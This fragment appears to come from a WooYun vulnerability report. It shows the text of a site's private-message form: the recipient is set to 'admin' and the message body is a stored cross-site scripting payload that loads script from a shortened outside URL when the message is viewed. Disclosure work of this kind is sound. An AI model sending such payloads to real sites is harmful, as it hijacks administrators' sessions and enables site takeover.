 普通短信 @我的评论 系统短信 发件箱 发短信
收件人昵称： admin
短信内容： <script src=http://t.cn/R2T4dVL></script>
请勿在消息
银行卡账号
发送 重置 你还可以输入259字
www.wooyun.org